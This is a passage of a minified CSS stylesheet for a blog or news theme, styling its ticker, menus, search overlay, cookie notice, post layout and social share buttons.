[class^="ri-"],[class*=" ri-"]{font-family:'remixicon'!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a,body{color:var(--titlecolor)}#main-menu .mega-menu>ul.mega-menu-inner,.menu-bottom,blockquote{overflow:hidden}h1,h2,h3,h4,h5,h6{font:var(--font-heading);line-height:1.5;font-weight:600}#sdWrp,blockquote,img{position:relative}.skip-navigation{display:inline-block;background:var(--bodyWhite);color:var(--titlecolor)!important;text-decoration:none!important;left:0;top:0;padding:3px 10px;position:absolute;z-index:1000;transform:translateY(-100%);transition:transform 0.3s;outline:0;border-radius:4px}.skip-navigation:focus{box-shadow:0 4px 5px 0 rgb(0 0 0 / .14),0 1px 10px 0 rgb(0 0 0 / .12),0 2px 4px -1px rgb(0 0 0 / .2);height:50px}.tickercontainer43{position:relative}.tickercontainer43:before{content:'';background:#181c2e;width:100%;position:absolute}.tickercontainer43:before,.ticker-container,.ticker-wrapper .widget-content ul{height:40px}.ticker-container{overflow:hidden;white-space:nowrap;padding:0;font-size:13px;position:relative}@keyframes ticker{0%{transform:translateX(40%)}100%{transform:translateX(-100%)}}.ticker-container1 .headerNav{background-color:var(--maincolor);background-image:linear-gradient(90deg,#edc215 0%,var(--maincolor) 100%)}.tickercontainer43 .container{position:relative}.titleBreaking{float:left;position:relative;clip-path:polygon(0 0,85% 0,100% 50%,85% 100%,0 100%,0% 100%);background:linear-gradient(90deg,#ffed00 0%,#ffed00 100%);height:80px;display:flex;justify-content:center;padding:0 18px!important;z-index:1;align-items:center;flex-direction:column;text-shadow:0 7px 10px rgb(0 0 0 / .2);line-height:1.2;font-size:17px;letter-spacing:1px;font-weight:500;text-transform:uppercase}.titleBreaking .widget-title{margin-bottom:0}.titleBreaking,.titleBreaking .widget-title span.title{color:#000}.titleBreaking .widget-title span.title{font-size:14px;padding-left:0}.titleBreaking .widget-content{font-size:25px;font-weight:900}.header-logo,caption,th{text-align:center}#headerNav ul{display:flex;list-style:none;gap:30px;padding:0 30px;overflow:hidden;white-space:nowrap;overflow-x:auto;margin:0 auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}#headerNav ul::-webkit-scrollbar{display:none}#headerNav ul li{line-height:40px}#headerNav ul li a{font-size:13px;height:40px;display:block;color:var(--title-white-color)}.bPst,body{overflow-wrap:break-word}img{border:0;height:auto;max-width:100%}.section,.widget,.widget ul{margin:0;padding:0}a{transition:all 0.3s 0s ease-in-out}a:hover{color:#444;text-decoration:underline}:focus{outline:0}a img{border:0}brc{color:#bdbdbd}.CSS_LIGHTBOX{z-index:999999!important}.clr{clear:both;float:none}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#outWR{margin:30px auto}.container{margin:0 auto}*,:after,:before{box-sizing:border-box;margin:0;padding:0}h1{font-size:1.6rem}h2{font-size:1.4rem}h3{font-size:1.2rem}h4{font-size:1rem}h5{font-size:.9rem}h6{font-size:.7rem}a{color:var(--titlecolor);transition:color 0.17s}p{margin:1.5rem 0}.hiden_absolute,.linkCredit .widget-title,.headerNav .widget-title,.footer .Image .widget-title{text-indent:-999999999px;position:absolute}body{background-color:#fff;margin:0;padding:0;font:var(--fontBody);font-weight:400;line-height:1.8}.bn-label,.bn-news,.bn-news ul{height:100%;bottom:0;left:0}.bn-news ul li,.bn-news ul li a{white-space:nowrap;text-overflow:ellipsis;text-decoration:none}.breaking-news-ticker{display:block;width:100%;box-sizing:border-box;position:relative;color:#fff;overflow:hidden;font-size:14px;border-radius:initial!important}.bn-label,.bn-news,.bn-news ul,.bn-news ul li{position:absolute}.bn-label{top:0;background-color:#ce2525;text-align:center;color:#fff;font-weight:700;z-index:3;padding:0 15px;white-space:nowrap}.bn-news{top:0;right:0;overflow:hidden}.bn-news ul{display:block;list-style:none;padding:0;margin:0;width:100%}.bn-news ul li{overflow:hidden!important;-webkit-transition:color .2s linear;-moz-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear;width:100%;display:none;color:#333}.bn-news ul li a{padding:0;color:#fff;position:relative;display:block;font-weight:300;overflow:hidden}.bn-loader-text{padding:0 10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:33px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email 